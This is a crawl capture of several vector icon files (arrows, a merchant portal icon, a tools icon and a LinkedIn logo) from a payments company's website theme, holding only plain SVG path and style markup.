	c2.314-1.209,5.078-1.209,7.393,0l1.831,0.955l-2.173,1.133c-2.653,1.384-4.301,4.102-4.301,7.094v1.742
	C5.382,37.912,2.389,36.615,1.459,36.131z M48.3,44.719c-1.272,0.815-6.847,3.919-17.974,3.919c-11.078,0-16.695-3.109-17.974-3.922
	v-8.411c0-2.446,1.347-4.669,3.516-5.8l8.005-4.174c0.213-0.111,0.432-0.215,0.652-0.315c0.411,2.816,2.836,4.988,5.765,4.988
	c2.939,0,5.371-2.188,5.769-5.02c0.243,0.11,0.485,0.224,0.721,0.348l8.003,4.174c2.169,1.131,3.517,3.354,3.517,5.8V44.719z
	 M59.541,36.131c-0.953,0.496-4.054,1.832-9.782,1.922v-1.747c0-2.992-1.648-5.71-4.301-7.094l-1.999-1.042l2.006-1.046
	c2.314-1.208,5.078-1.208,7.392,0l4.755,2.48c1.19,0.62,1.929,1.839,1.929,3.182V36.131z"/> 
    </symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg
body_size: 394
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 82 11.548" style="enable-background:new 0 0 82 11.548;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#92D3F0;stroke-width:2;stroke-miterlimit:10;}
</style>
<line class="st0" x1="0" y1="5.774" x2="80.601" y2="5.774"/>
<polyline class="st0" points="75.739,0.703 80.601,5.774 75.739,10.845 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/src/icons/portal_merchant.svg
body_size: 1013
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 13.3" style="enable-background:new 0 0 16 13.3;" xml:space="preserve">
<style type="text/css">
	.st7{fill:#2EA9E1;}
</style>
<path class="st7" d="M15.637,3.081L13.951,0.39C13.8,0.148,13.533,0,13.247,0H2.752C2.466,0,2.199,0.148,2.048,0.39L0.362,3.081
	c-0.87,1.39-0.099,3.322,1.527,3.543C2.007,6.64,2.126,6.648,2.246,6.648c0.769,0,1.45-0.338,1.917-0.86
	C4.63,6.31,5.313,6.648,6.08,6.648c0.769,0,1.45-0.338,1.917-0.86c0.468,0.522,1.151,0.86,1.917,0.86c0.769,0,1.45-0.338,1.917-0.86
	c0.47,0.522,1.151,0.86,1.917,0.86c0.122,0,0.239-0.008,0.356-0.023C15.735,6.406,16.51,4.473,15.637,3.081z M13.753,7.481
	c-0.26,0-0.517-0.039-0.766-0.099v2.593H3.012V7.383C2.763,7.44,2.505,7.481,2.246,7.481c-0.156,0-0.314-0.01-0.468-0.031
	C1.632,7.429,1.49,7.396,1.352,7.357v5.112c0,0.46,0.371,0.831,0.831,0.831h11.638c0.46,0,0.831-0.371,0.831-0.831V7.357
	c-0.14,0.042-0.281,0.075-0.426,0.094C14.068,7.471,13.912,7.481,13.753,7.481L13.753,7.481z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/solutions_programs-and-services.svg
body_size: 1050
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 37.419 35" style="enable-background:new 0 0 37.419 35;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<path class="st0" d="M25.445,18.678l-1.76,1.76l-2.435-2.435l4.434-4.361h2.106c2.944,0,6.452-1.374,6.452-7.918V4.801l-5.149,2.414
	l-1.782-1.838l2.253-5.189h-0.894c-0.001,0-0.001,0-0.002,0c-2.837,0-4.949,0.668-6.277,1.984c-1.088,1.079-1.64,2.57-1.64,4.431
	V8.71l-4.365,4.43L9.265,6.017l1.876-1.876L4.239,0L2.418,1.821l4.141,6.902l1.876-1.876l7.129,7.129L1.168,28.586L0,32.593
	l1.741,1.638l4.022-0.995l14.652-14.41l2.442,2.442l-1.759,1.759L33.07,35l4.349-4.348L25.445,18.678z M3.895,2.002L4.42,1.477
	l4.829,2.897L6.792,6.831L3.895,2.002z M5.169,32.174l-3.09,0.765l-0.752-0.708l0.884-3.032L21.926,9.19V6.604
	c0-1.537,0.435-2.747,1.293-3.598c0.964-0.956,2.491-1.499,4.547-1.619l-1.842,4.243l2.91,3.001l4.208-1.972
	c-0.238,3.856-2.001,5.81-5.251,5.81h-2.586L5.169,32.174z M22.755,23.027l2.69-2.69L35.76,30.652l-2.69,2.689L22.755,23.027z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/social_linkedin.svg
body_size: 528
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 23" style="enable-background:new 0 0 24 23;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0140BE;}
</style>
<path id="linkedin-1" class="st0" d="M4.98,2.5C4.98,3.881,3.87,5,2.5,5C1.13,5,0.02,3.881,0.02,2.5C0.02,1.12,1.13,0,2.5,0
	C3.87,0,4.98,1.12,4.98,2.5z M5,7H0v16h5V7z M12.982,7H8.014v16h4.969c0,0,0-5.935,0-8.399c0-4.67,6.029-5.052,6.029,0
	c0,2.304,0,8.399,0,8.399H24c0,0,0-5.845,0-10.131c0-7.88-8.922-7.593-11.018-3.714V7z"/>
</svg>
